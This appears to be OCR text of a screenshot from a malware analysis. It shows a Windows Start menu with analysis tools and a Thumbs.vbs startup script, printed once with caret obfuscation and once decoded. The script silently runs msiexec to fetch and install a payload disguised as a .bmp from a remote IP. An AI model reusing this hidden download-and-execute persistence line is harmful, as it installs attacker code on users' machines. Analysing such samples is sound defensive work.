 Computer
Payment_A...
Windows Media Player
Windows Update
XPS Viewer
Accessories
AutoIt v3
Games
Games Explorer
Java
Maintenance
Backup and Restore
Create a System Repair Di
Help and Support
Windows Remote Assistar
Microsoft Office
Notepad++
Process Hacker 2
Python 2.7
Startup
Thumbs.vbs
SysAnalyzer
WinPcap
WinRAR
Back
Search programs and files
Thumbs.vbs - Notepad
File Edit Format View Help
Set ws = CreateObject("Wscript.Shell")
ws.run "cmd.exe /c m^s^i^e^x^e^c /q /i
h^t^t^p:/^/^2^0^3.2^4^8.1^1^6.1^8^2^/^im^ag^es/Th^um^b^s.b^m^p",vbhide
Thumbs.vbs - Notepad
File Edit Format View Help
Set ws = CreateObject("Wscript.Shell")
ws.run "cmd.exe /c msiexec /q /i http://203.248.116.182/images/Thumbs.bmp",vbhide
Control Panel
Devices and Printers
Default Programs
Help and Support
Run...
Shut down
C:\_
64